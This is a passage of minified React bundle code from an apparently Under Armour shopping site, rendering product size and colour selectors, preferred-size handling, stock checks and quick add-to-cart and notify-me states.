s=r(`extended-sizes-${i.group.toLowerCase()}`);return(0,t.jsx)(E.Tab,{className:k.default["extended-size-tabs"],id:i.group,"data-testid":i.group,onClick:e,title:r("select-length",{length:s.toLowerCase()}).toString(),children:s},i.group)})}),s.map(e=>(0,t.jsx)(E.TabPanel,{},e.group))]})]})};var w=e.i(102305),L=e.i(287016),A=e.i(636002),I=e.i(365944);let R=({currentTab:e,extendedSizeLengthInfo:i})=>(0,t.jsx)("div",{className:I.default["inseam-data"],children:i[e]});var M=e.i(222591),D=e.i(265055);let O=({handleSizeChange:e,sizeSwatchOnClick:i,isGiftCard:a,selectedSize:l,selectedGender:d,sizeGroup:u,swipeable:c,formFieldName:m,formLabel:f,splitPartPosition:_=0,isPreferred:y,maxSizes:v=1/0,onSetSelectedParts:S,selectedParts:T={},isUnisex:x=!1,sizeValidationErrorMsg:b})=>{let E=(0,n.useFormatMessage)(),k=(0,s.useId)(),[C,w]=(0,s.useState)(!0),L=(0,s.useRef)(null),A=(0,s.useMemo)(()=>{let e=u.sizes?.findIndex(e=>e.size===l?.size);return e&&e>=0?e:0},[u.sizes,l]),{hasTwoColumn:I,showMoreText:R,showLessText:O}=function(){let e=(0,n.useFormatMessage)(),{product:t}=(0,o.useProductDetailContext)(),i=(0,s.useMemo)(()=>t&&(0,r.getSplitSizeType)(t),[t]),a=e("show-more");return{hasTwoColumn:"golfGloves"===i||"unisex"===i,showMoreText:a,showLessText:e("show-less")}}(),P=(0,s.useMemo)(()=>x||l||!_||T&&Object.keys(T).length&&!Object.keys(T).includes(_.toString()),[_,T,l,x]),N=(0,s.useCallback)((t,s)=>{i?i(s):(w(!1),!x&&S&&S(t,_),P&&e(t,s?.variant?.orderable))},[e,i,P,x,S,_]),F=(0,s.useMemo)(()=>({Right:"R",Left:"L"}),[]);return(0,s.useEffect)(()=>{c&&L.current&&C&&A>0&&L.current.slideTo(A-1),w(!0)},[A]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${D.default["size-swatches"]} ${I&&D.default["size-swatches-two-column"]}`,"data-carousel":c,"data-testid":"size-swatches","data-overflowing":!c&&Number(u.sizes.length)>v,"data-expanded":!1,id:`size-swatches-${k}`,children:c?(0,t.jsx)(h.Carousel,{ref:L,step:"single",initialItem:A,children:u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.name&&T?.[_]&&T?.[_]===F[e.name]));return(0,t.jsx)(h.CarouselItem,{className:D.default["swiper-slide"],children:(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f})},`${e.size}-${u.group}-${i}-${e.name}`)})}):u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.name&&T?.[_]&&T?.[_]===F[e.name]));return(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f,isOverflow:i>=v},`${e.size}-${u.group}-${i}`)})}),(0,t.jsx)("div",{children:(0,t.jsxs)("button",{type:"button","aria-controls":`size-swatches-${k}`,"aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?R:O),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:R}),(0,t.jsx)(g.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(p.MinusIcon,{"data-icon-minus":!0})]})}),b&&(0,t.jsx)("div",{id:"sizes-error",role:"alert",className:D.default["sizes-error"],children:(0,t.jsx)("span",{children:E(`${b}`)})})]})};var P=e.i(339777),N=e.i(257489),F=e.i(750947);let j=({isPreferred:e,status:i,handleClick:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsx)("span",{className:F.default.preferred,children:e?(0,t.jsx)("span",{children:r("preferred-size")}):(0,t.jsx)("button",{type:"button",onClick:s,children:"pending"===i?(0,t.jsxs)("span",{children:[(0,t.jsx)(N.LoadingDots,{shape:"circle"}),(0,t.jsx)("span",{className:"visually-hidden",children:r("loading-ellipsis")})]}):(0,t.jsx)("span",{children:r("set-preferred-size")})})})};var U=e.i(460195),B=e.i(873310);let $=({product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:o,messageTriggers:d,swipeable:u=!1,maxSplitSizes:c,preferredSize:h,isPreferredSizeEnabled:m=!1})=>{let f=(0,n.useFormatMessage)(),g=(0,y.useLocale)(),{isEnhancedSizeChipsEnabled:p}=(0,U.useSfccFlags)(),{hasEnhancedSizeCharts:_}=(0,v.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),{updateSingleSize:S,sizePreferenceUpdateStatus:T}=(0,L.usePreferredSizesContext)(),x=(0,r.isGiftCard)(e.giftCardType),E=(0,s.useMemo)(()=>{let t=e?.specs,i=f("inseam").toLowerCase(),s=(0,r.productHasInseamInfo)({productSpecs:t,searchKeyword:i});return(0,r.formatExtendedSizeStrings)({formatMessage:f,inseamInfo:s,locale:g})},[g,e,f]),k=(0,s.useMemo)(()=>{let e=!1;return d&&(e=-1!==Object.values(d).indexOf(!0)),e},[d]),C=(0,s.useMemo)(()=>(0,r.getSplitSizeType)(e),[e]),[I,M]=(0,s.useState)("unisex"===C?"men":void 0),N=(0,s.useMemo)(()=>{if(C&&p)return(0,r.getSplitSizeLookup)({sizes:i.sizes,splitSizeType:C,formatMessage:f})},[p,i.sizes,C,f]),[F,$]=(0,s.useState)({}),G=(0,s.useCallback)((e,t)=>{let i=C?(e?.currentTarget).value.match(r.sizePatterns[C]):void 0,s={...F};s[t?.toString()||0]=i?.[t?.toString()||0],$(s)},[C,F]),V=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesFirstSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,formatMessage:f,selectedParts:F})),e},[i.group,C,N,I,f,a,F]),H=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesSecondSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,selectedParts:F})),e},[i.group,C,N,I,a,F]),z=p&&(0,b.isNonNullish)(C)&&(0,b.isNonNullishArray)(V.sizes)&&(0,b.isNonNullishArray)(H.sizes),W=(0,s.useMemo)(()=>C&&r.sizePatterns[C]&&h?.match(r.sizePatterns[C]),[h,C]),q=(0,s.useCallback)(()=>{S({product:e,selectedSize:a})},[S,e,a]),K=(0,s.useCallback)((e,t)=>!!m&&!!e&&(t&&W&&(!I||2!==t)?e===W[t]:e===h),[m,h,W,I]),Y=(0,s.useMemo)(()=>K(a?.size),[K,a]),X=e.unstableSizeChart,Z=(0,s.useMemo)(()=>({favoriteSizeSelectionError:"required-size-error-favorite",sizeInvalid:"required-size-error-add-to-bag",default:"required-size-error"}),[]),Q=(0,s.useCallback)((e,t,i=!0)=>{let s=d?.[e],r=z&&!F[t]&&(!i||!I);return s&&(!z||r)?Z[e]||Z.default:null},[d,z,F,I,Z]),J=(0,s.useMemo)(()=>Q("sizeInvalid",1),[Q]),ee=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",1),[Q]),et=(0,s.useMemo)(()=>Q("sizeInvalid",2,!1),[Q]),ei=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",2,!1),[Q]),es=(0,s.useMemo)(()=>_?(0,B.convertSizeChart)(e.unstableSizeChart):e.unstableSizeChart,[_,e.unstableSizeChart]);return(0,t.jsxs)("div",{className:(0,w.default)(z&&D.default["split-sizes"],m&&D.default["preferred-sizes"]),children:[o&&(0,t.jsx)("div",{className:D.default["tab-top"],children:(0,t.jsx)(R,{currentTab:i.group,extendedSizeLengthInfo:E})}),(0,t.jsxs)("div",{className:D.default["size-section-header"],children:[(0,t.jsx)("div",{className:(0,w.default)(D.default["size-chart"],!m&&D.default["no-preferred"]),children:X&&(0,t.jsx)(A.default,{...es,silhouette:e?.silhouette,fitType:e?.fitType})}),m&&a&&(0,t.jsx)(j,{isPreferred:Y,status:T,handleClick:q})]}),(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(z?`size-group-${C}1`:"size")}),(0,t.jsx)("div",{className:D.default["size-swatches-wrapper"],children:(0,t.jsx)(O,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:z?V:i,swipeable:!z&&u,isPreferred:z?e=>K(e,1):K,...z&&{formFieldName:`${C}1`,formLabel:`${C}1`,maxSizes:c,splitPartPosition:1,sizeSwatchOnClick:"unisex"===C?e=>M(e.gender):void 0,selectedGender:I,onSetSelectedParts:G,selectedParts:F},sizeValidationErrorMsg:J||ee})})]}),z&&(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(`size-group-${C}2`)}),(0,t.jsx)(O,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:H,swipeable:!1,formLabel:`${C}2`,maxSizes:c,splitPartPosition:2,isPreferred:e=>K(e,2),onSetSelectedParts:G,selectedParts:F,isUnisex:!!I,sizeValidationErrorMsg:et||ei})]}),(0,t.jsx)("div",{className:"variantMessages",children:k&&(0,t.jsx)(P.default,{messageTriggers:d})})]})},G=({product:e,initialSizeGroup:i="R",selectedSize:a,onSizeChange:l,getVariant:n,swipeable:o=!1,messageTriggers:d,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h=!1})=>{let[m,f]=(0,s.useState)(!1),g=(0,s.useRef)(null),p=(0,s.useRef)([]),_=(0,s.useMemo)(()=>(0,r.getExtendedSizes)((0,b.ensureNonNullishArray)(e.variants)).map(t=>{let i=(0,r.getSizesForExtendedSize)({variants:e.variants,sizes:e.sizes,extendedSize:t}).map(e=>({...e,variant:n(e.size)}));return{group:t,sizes:i}}),[e,n]),y=(0,s.useMemo)(()=>_.length>1,[_]),v=(0,s.useMemo)(()=>_.findIndex(e=>e.group===i),[_,i]);return(0,s.useEffect)(()=>(f(!0),p.current=Array.from(g.current?.querySelectorAll("[role='tabpanel']")??[]),()=>p.current.length=0),[e.id]),(0,t.jsxs)("div",{className:D.default.sizes,ref:g,children:[y&&(0,t.jsx)(C,{onTabChange:()=>{l(void 0)},initialTabIndex:v,sizesByGroup:_}),_.map((i,s)=>{let r=y?p.current[s]:g.current;return m&&r?x.default.createPortal((0,t.jsx)($,{product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:y,messageTriggers:d,swipeable:o,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h}),r):null})]})},V=({sizeInvalid:e=!1,isGiftCard:i=!1,children:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)("fieldset",{name:"sizes",role:"radiogroup","aria-invalid":e,"aria-errormessage":"sizes-error",children:[(0,t.jsx)("legend",{className:"visually-hidden",children:r("select-a-size")}),i&&(0,t.jsx)("div",{className:D.default["select-amount"],children:r("giftcard-select-amount")}),s]})};var H=e.i(922237),z=e.i(736829),W=e.i(251189);let q=(0,s.memo)(function({className:e}){let i=(0,n.useFormatMessage)(),{isMobile:s}=(0,W.useLayoutMeasurement)(),r=s?24:40;return(0,t.jsxs)("div",{className:(0,w.default)(z.default["message-wrapper"],e),children:[(0,t.jsx)(H.default,{width:r,height:r,logoIconColor:"var(--color-black)"}),i("loyalty-instructions")]})});e.s(["default",0,q],784859);var K=e.i(891844),Y=e.i(348404),X=e.i(50967),Z=e.i(213540),Q=e.i(649030),J=e.i(53834),ee=e.i(851200),et=e.i(462549),ei=e.i(125270),es=e.i(75870);e.i(294520);var er=e.i(548124);let ea=function({isReturnPage:e,product:l,lookupVariants:n,showQuantity:d,forceOutOfStockError:c,actions:h,actionsContainerClassName:m="",onSubmit:f,onNotifyMeEvent:g,onDisplayedColorChange:p,onVariantChange:_,onVariantOrColorSelectionChange:y,onMasterProductIdChange:x,giftCardType:E,children:k,beforeContent:C,initialFormValues:w,allowNotifyMe:A,validSkus:I,onVariantLoading:R,swipeableSizes:M=!1,swipeableColors:D=!1,showColorNavigation:O=!1,isPDP:P=!1,isInModal:N=!1,onLoyaltyExclusiveVariant:F,suppressEAPColors:j,isPreferredSizeEnabled:U=!1,isPreferredSizeSetDefaultEnabled:B=!1,externalUnavailableVariants:$,...H}){let{sourceCodeId:z}=(0,ei.usePromotionSourceCode)(),{user:ea}=(0,a.useSession)(),{hasPdpRemoveDefaultSizing:el}=(0,v.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),[en,eo]=(0,s.useState)(!1),ed=(0,s.useRef)({}),eu=(0,s.useRef)(!n?.variants),[ec,eh]=(0,s.useState)(()=>(0,r.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:n,product:l})),[em,ef]=(0,s.useState)(null),[eg,ep]=(0,s.useState)(new Set),e_=(0,s.useMemo)(()=>{let e=new Set(eg);return $&&$.forEach(t=>e.add(t)),e},[eg,$]),ey=(0,s.useMemo)(()=>"unisex"!==(0,r.getSplitSizeType)(l)&&l?.copy?.sizeCalloutMessage||"",[l]),{routeParams:ev,favoriteSizeSelectionError:eS,setFavoriteSizeSelectionError:eT}=(0,o.useProductDetailContext)(),ex=Z.default,eb=(0,s.useMemo)(()=>P?(0,r.getProductSizeInUrl)(ev,n):void 0,[ev,P,n]),{preferredSize:eE,preferredExtendedSize:ek,productExtendedSize:eC,hasPreferredSize:ew,updateSingleSize:eL}=(0,L.usePreferredSizes)({preferredSizesEnabled:U||B}),{isMobile:eA}=(0,W.useLayoutMeasurement)(),{analyticsManager:eI}=(0,et.useAnalytics)(),eR=(0,s.useMemo)(()=>n?.initialVariant?.colorVariation?.color,[n?.initialVariant?.colorVariation]),[eM,eD]=(0,s.useState)(()=>w?.colorVariation||(0,r.getInitialColor)(l,eR)||l?.colors?.[0]),eO=(0,r.isGiftCard)(E),{size:eP,extendedSize:eN}=(0,s.useMemo)(()=>({size:n?.initialVariant?.size??void 0,extendedSize:n?.initialVariant?.sizePreferenceOption?.extendedSize??void 0}),[n?.initialVariant?.size,n?.initialVariant?.sizePreferenceOption]),[eF,ej]=(0,s.useState)(!1),[eU,eB]=(0,s.useState)(eb||w?.size||!el||l.sizes?.length===1?(0,r.getInitialSize)(l,eM.color,w?.size?.size??n?.initialVariant?.size,w?.length??n?.initialVariant?.length):void 0),[e$,eG]=(0,s.useState)(!1),eV=(0,s.useMemo)(()=>{let e=(0,r.getVariant)(ec,eM?.color,eU?.size);return(0,r.mergeVariantInventory)(e,em,$)},[ec,eM,eU,em,$]);(0,s.useEffect)(()=>{if(!e$){let e;if(ew&&eE){let t=l.sizes?.find(e=>e.size===eE);t&&(e=t)}!e&&eC&&(e=(0,r.getInitialSize)(l,eM.color,eP,eC)),e&&(eb||eB(e),eG(!0))}},[eE,eC]);let eH=(0,s.useMemo)(()=>eb?eN:w?.length??eC??eN??"R",[eN,eC,w?.length,eb]),[ez,eW]=(0,s.useState)(!1);(0,s.useEffect)(()=>{eW(!0)},[l.id]);let eq=(0,i.useApolloClient)();(0,s.useEffect)(()=>{ez&&ea?.uacapiAccessToken&&(eu.current||ea.isVip||ea.isEmployee)&&(R?.(!0),(0,r.productVariants)(eq,l.style,ea?.uacapiAccessToken).then(e=>{eh((0,r.buildVariantLookup)((0,b.ensureNonNullishArray)(e.variants))),x?.(e.masterProductId),eu.current=!1}).finally(()=>{R?.(!1)}))},[l.id,ez,ea?.uacapiAccessToken]);let eK=(0,s.useRef)(""),eY=(0,s.useCallback)((e,t)=>{ef({sku:e.sku,...t}),_?.({...e,...t})},[_]);(0,s.useEffect)(()=>{if(ez&&!eu.current&&ea?.uacapiAccessToken){x?.(l.id);let e=(0,r.getVariant)(ec,eM?.color,eU?.size);if(e)if(e.sku&&e.upc){let t=e.sku;if(eK.current=t,$?.has(t)){let t={orderable:!1,prices:e?.prices,inventory:{...e?.inventory,orderable:!1}};eY(e,t);return}R?.(!0),(0,r.productVariantAvailability)(eq,e.upc,z).then(i=>{if(i?.inventory&&t===eK.current){let s={orderable:i?.orderable,prices:i?.prices,inventory:{...e?.inventory,...i?.inventory,orderable:i?.inventory?.orderable}};eY(e,s);let r=!i?.orderable;t&&r&&ep(e=>{let i=new Set(e);return i.add(t),i})}}).finally(()=>{R?.(!1)})}else _?.(e)}},[ez,ea?.uacapiAccessToken,ec,eM?.color,eU?.size,z,eY,$]),(0,s.useEffect)(()=>{F&&F((0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor))},[eM,F]);let eX=(0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor)&&!ea?.isLoyalty,[eZ,eQ]=(0,s.useState)(),eJ=(0,s.useCallback)(()=>{ed.current.requestSubmit()},[ed]);async function e0(e){if(e.preventDefault(),eX)return void eQ(!0);if(!eU?.size){let e=ed?.current?.querySelector('fieldset[name="sizes"]');return P?(0,Q.scrollFieldIntoView)(e):N&&requestAnimationFrame(()=>{(0,Q.scrollElementIntoView)(e)}),ej(!0)}let t=(0,r.getVariant)(ec,eM?.color,eU.size);if(B&&ew&&(!eE||!ek))if((0,X.isPreferredSizeExtended)(l)){let e=!!ek||!!eC,t=!!eE&&!e,i=!eE&&e;await eL({product:l,selectedSize:eU,onlyExtended:t,excludeExtended:i})}else eE||await eL({product:l,selectedSize:eU});return t?.inventory?.orderable||t?.orderable||A?f?.(e,t,eU):void e.currentTarget.scrollIntoView({block:"end",behavior:"smooth"})}(0,s.useEffect)(()=>{ej(!1),eT?.(!1)},[eU?.size]);let e1=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,eM?.color,e);return t?{...t,orderable:(!I||!t.sku||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eM,I,e_]),[e2,e3]=(0,s.useState)(eM);(0,s.useEffect)(()=>e3(eM),[eM]),(0,s.useEffect)(()=>p?.(e2),[e2,p]);let e4=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,e,eU?.size);return t?{...t,orderable:(!(I&&t?.sku)||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eU,I,e_]),e5=(0,s.useMemo)(()=>(0,b.ensureBoolean)(l?.isLoyaltyExclusive||e2?.isLoyaltyExclusiveColor),[l,e2]),e8=eV&&((0,r.isVariantOutOfStock)(eV)||!(0,r.isVariantAllowedToExchange)(eV,I)&&e),e6=(0,s.useMemo)(()=>(0,r.shouldLowInventoryMessageBeShown)({forceOutOfStockError:c,selectedVariant:eV,showUnavailableMessage:e8}),[c,eV,e8]),e9=(0,s.useMemo)(()=>({forceOutOfStockError:c,selectedVariant:eV,shouldShowLowInventoryMessage:e6,showUnavailableMessage:e8,sizeInvalid:eF,favoriteSizeSelectionError:eS}),[c,eV,e6,e8,eF,eS]),e7=(0,s.useCallback)(()=>{eQ(!1),eo(!0)},[eQ,eo]);return(0,t.jsxs)("div",{className:ex["product-details"],"data-product-details":!0,children:[eZ&&(ea?.isRegistered?(0,t.jsx)(es.LoyaltyAlmostThereModal,{showModal:(0,b.ensureBoolean)(eZ),onClose:()=>eQ(!1),enrollmentSource:K.EnrollmentSource.ECOMMEA,onSuccessEnrollment:e7}):(0,t.jsx)(J.default,{enrollmentSource:K.EnrollmentSource.ECOMMEA,onCompleted:eJ,onClose:()=>eQ(!1)})),en&&(0,t.jsx)(er.AccountRegisteredModal,{showModal:en,onClose:()=>eo(!1)}),(0,t.jsxs)("form",{onSubmit:e0,ref:ed,noValidate:!0,...H,children:[C,(0,t.jsx)(T,{displayedColor:e2&&(0,u.getColorVariationDisplayName)(e2),isExclusive:e5,children:(0,t.jsx)(S,{product:l,selectedColor:eM,onColorChange:function(e,t){let i=l.colors?.find(t=>t.color===e.target.value);ef(null),eD(i),!1===t&&g?.(ee.NotifyMeEvents.OOS_COLOR_SELECTED),y?.(!0);let s={product_id:l.id,product_color:i?.color,product_name:l.name??"",product_sub_header:l.subHeader??"",product_style:l.style??"",product_sku:eV?.sku??n?.initialVariant.sku};eI.fireVariantOrColorSelectionChanged({...s,aa_link_name:"variant change"})},onDisplayedColorChange:e=>{P||e3(e||eM)},getVariant:e4,swipeable:D,maxColors:18,suppressEAPColors:j,showNavigation:O})}),ey&&(0,t.jsx)(Y.Message,{className:ex["size-callout-message"],children:ey}),(0,t.jsx)(V,{sizeInvalid:eF||eS,isGiftCard:eO,children:(0,t.jsx)(G,{product:l,initialSizeGroup:eH,selectedSize:eU,onSizeChange:function(e,t){let i=e?.currentTarget instanceof HTMLInputElement?l.sizes?.find(t=>t.size===(e?.currentTarget).value):null;ef(null),eB(i||void 0),!1===t&&g?.(ee.NotifyMeEvents.OOS_SIZE_SELECTED),y?.(!0),i||_?.(void 0)},getVariant:e1,swipeable:M,messageTriggers:e9,maxSplitSizes:16,preferredSize:U?eE:void 0,isPreferredSizeEnabled:U&&ew})}),k,eX&&!eA&&(0,t.jsx)(q,{className:ex["loyalty-instructions-wrapper"]}),(0,t.jsx)("div",{className:`${ex["product-details__form-actions"]} ${m}`.trim(),children:h})]})]})}},843232,e=>{e.v({"back-button":"QuickAddToCartForm-module-scss-module__p17OeG__back-button","coming-soon":"QuickAddToCartForm-module-scss-module__p17OeG__coming-soon","container-body":"QuickAddToCartForm-module-scss-module__p17OeG__container-body",fadeInModalContainer:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInModalContainer",fadeInOpacity:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInOpacity",fadeInUp:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInUp",loading:"QuickAddToCartForm-module-scss-module__p17OeG__loading","notify-me-body":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-body","notify-me-button":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-button","notify-me-title":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-title","product-description":"QuickAddToCartForm-module-scss-module__p17OeG__product-description","product-image":"QuickAddToCartForm-module-scss-module__p17OeG__product-image","product-info":"QuickAddToCartForm-module-scss-module__p17OeG__product-info","product-name":"QuickAddToCartForm-module-scss-module__p17OeG__product-name","product-size":"QuickAddToCartForm-module-scss-module__p17OeG__product-size","product-sub-header":"QuickAddToCartForm-module-scss-module__p17OeG__product-sub-header","product-text":"QuickAddToCartForm-module-scss-module__p17OeG__product-text","quick-add-form":"QuickAddToCartForm-module-scss-module__p17OeG__quick-add-form",skeleton:"QuickAddToCartForm-module-scss-module__p17OeG__skeleton",success:"QuickAddToCartForm-module-scss-module__p17OeG__success"})},659136,800137,e=>{"use strict";e.s(["default",()=>H],659136);var t=e.i(843476),i=e.i(271645),s=e.i(506528),r=e.i(224062),a=e.i(497404),l=e.i(276320);e.i(765540);var n=e.i(982809),o=e.i(462549),d=e.i(831450),u=e.i(529053),c=e.i(871951),h=e.i(774729),m=e.i(287016),f=e.i(550530),g=e.i(50967),p=e.i(452597),_=e.i(471832),y=e.i(800556),v=e.i(96830),S=e.i(979433),T=e.i(103265),x=e.i(474003),b=e.i(31129),E=e.i(460195),k=e.i(882850),C=e.i(252635),w=e.i(843232),L=e.i(246610),A=e.i(74074);function I(e){return(0,t.jsx)("svg",{width:"16",height:"21",viewBox:"0 0 16 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,A.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M0 17.5V15.5H2V8.5C2 7.11667 2.41667 5.8875 3.25 4.8125C4.08333 3.7375 5.16667 3.03333 6.5 2.7V2C6.5 1.58333 6.64583 1.22917 6.9375 0.9375C7.22917 0.645833 7.58333 0.5 8 0.5C8.41667 0.5 8.77083 0.645833 9.0625 0.9375C9.35417 1.22917 9.5 1.58333 9.5 2V2.7C10.8333 3.03333 11.9167 3.7375 12.75 4.8125C13.5833 5.8875 14 7.11667 14 8.5V15.5H16V17.5H0ZM8 20.5C7.45 20.5 6.97917 20.3042 6.5875 19.9125C6.19583 19.5208 6 19.05 6 18.5H10C10 19.05 9.80417 19.5208 9.4125 19.9125C9.02083 20.3042 8.55 20.5 8 20.5Z",fill:"currentColor"})})}e.s(["BellIcon",()=>I],800137);var R=e.i(102305),M=e.i(249458),D=e.i(251189),O=e.i(851200),P=e.i(162409);let N=({productDetail:e,onClose:s,modalActive:a,onPDPRedirection:l,onSelectVariant:n,selectedVariant:d,onVariantLoading:c,isVariantLoading:h,initialFormValues:m,addRequestStatus:g,onAddToCart:p,onBackClick:A,onNotifyMeBackClick:N,notifyMeOpenStatus:F,externalUnavailableVariants:j})=>{let U=(0,_.useFormatMessage)(),{isMobile:B}=(0,D.useLayoutMeasurement)(),{cart:$}=(0,u.useCart)(),[G,V]=(0,i.useState)({}),[H,z]=(0,i.useState)(()=>(0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"})),[W,q]=(0,i.useState)(d?(0,f.getVariantPrices)(d):(0,f.getPriceByColor)(e,m?.colorVariation)),K=(0,i.useRef)(null),{isNotifyMeEnabled:Y}=(0,E.useSfccFlags)(),[X,Z]=F,{success:Q,showError:J,reset:ee}=(0,i.useContext)(k.NotifyMeContext),{comingSoon:et,allowNotifyMe:ei,soldOut:es}=(0,i.useMemo)(()=>(0,f.getProductStatus)(d,e,Y,void 0,j),[d,e,Y,j]),er=(0,i.useMemo)(()=>d?.inventory?.preorderable&&!es||e.preorderable,[d,es,e]),ea=(0,i.useMemo)(()=>!!(d&&(0,f.isVariantOutOfStock)(d)),[d]);(0,i.useEffect)(()=>{!a&&X&&Z(!1)},[a,X,Z]),(0,i.useEffect)(()=>{X||ee()},[X,ee]),(0,i.useEffect)(()=>{z((0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"}))},[e,G]),(0,i.useEffect)(()=>{d&&q((0,f.getVariantPrices)(d))},[d]),(0,i.useEffect)(()=>{G&&q((0,f.getPriceByColor)(e,G))},[G,e]);let el=!(0,f.isGiftCard)(e.giftCardType)&&W||d,en=(0,i.useMemo)(()=>e.sizes?.length===1,[e.sizes]),eo=(0,i.useMemo)(()=>en&&e.sizes?e.sizes[0].size:"",[en,e.sizes]),ed=(0,i.useMemo)(()=>(0,P.isProductStyleAtQuantityLimit)($,e),[$,e]),{analyticsManager:eu}=(0,o.useAnalytics)(),ec=(0,i.useCallback)(({formData:t=null,event:i})=>{eu.fireNotifyMeEvent({product:{product_name:e.name||"",product_style:e?.style||"",product_id:e.id},event:i,formData:t?{first_name:t?.firstName,email:t.email}:null})},[eu,e]),eh=(0,i.useCallback)(e=>{e.preventDefault(),ed||(!ei||es||d?.inventory?.preorderable?p():(Z(!0),ec({event:O.NotifyMeEvents.OPENED})))},[ei,es,d?.inventory?.preorderable,ec,p,Z,ed]),em=(0,i.useCallback)(e=>{ec({event:e})},[ec]),ef=(0,i.useMemo)(()=>"resolved"===g?U("added-to-bag-button"):er&&!es?U("preorder"):et&&!ei?U("coming-soon"):ei?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(I,{size:"MD"})," ",U(B?"notify-me":"notify-me-when-available")]}):es&&!d?.inventory?.preorderable?U("sold-out"):ea?U("out-of-stock"):"rejected"===g?U("add-to-bag-error"):ed?U("limit-reached"):U("add-to-bag"),[U,g,d?.inventory?.preorderable,es,er,ei,et,ea,B,ed]),{productRecommendationsData:eg}=(0,M.useProductRecommendations)({fallbackContext:{productIds:[(0,v.ensureString)(e.style)],recommenderName:"pdp-ymal"}}),ep=(0,i.useCallback)(()=>{s(),ec({event:O.NotifyMeEvents.CLOSED})},[s,ec]),e_=(0,i.useCallback)(()=>{N&&(ec({event:O.NotifyMeEvents.CLOSED}),N()),Z(!1)},[N,ec,Z]),ey=(0,i.useMemo)(()=>{let t=e.url?new URL(e.url,"http://unused-base"):new URL("https://www.underarmour.com");if(d?.color&&t.searchParams.set(`dwvar_${e.style}_color`,d.color),d?.size&&t.searchParams.set("size",d.size),d?.sizePreferenceOption?.extendedSize){let e=Object.keys(f.SIZE_ID_MAP).find(e=>f.SIZE_ID_MAP[e]===d.sizePreferenceOption?.extendedSize?.toLowerCase());e&&t.searchParams.set("extendedSize",e)}return t.pathname+t.search},[e,d]),ev=(0,i.useCallback)(()=>{l&&l(),s()},[s,l]),eS=(0,i.useMemo)(()=>"pending"===g||"resolved"===g||!!h||!!ed||!ei&&(es||et||ea),[g,h,ed,ei,es,et,ea]),eT=(0,i.useMemo)(()=>X?Q||J?"":U("notify-me"):U("add-to-bag"),[U,J,X,Q]),ex=e.variants?.find(e=>e.color===m?.colorVariation?.color&&e.size===m?.size?.size)||e.variants?.find(e=>e.color===m?.colorVariation?.color),eb=(0,i.useMemo)(()=>({initialVariant:ex,variants:e?.variants||[]}),[ex,e?.variants]);return X?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{Icon:Q?()=>(0,t.jsx)(L.CheckCircleIcon,{size:"MD"}):void 0,onPrevious:N&&!Q?e_:void 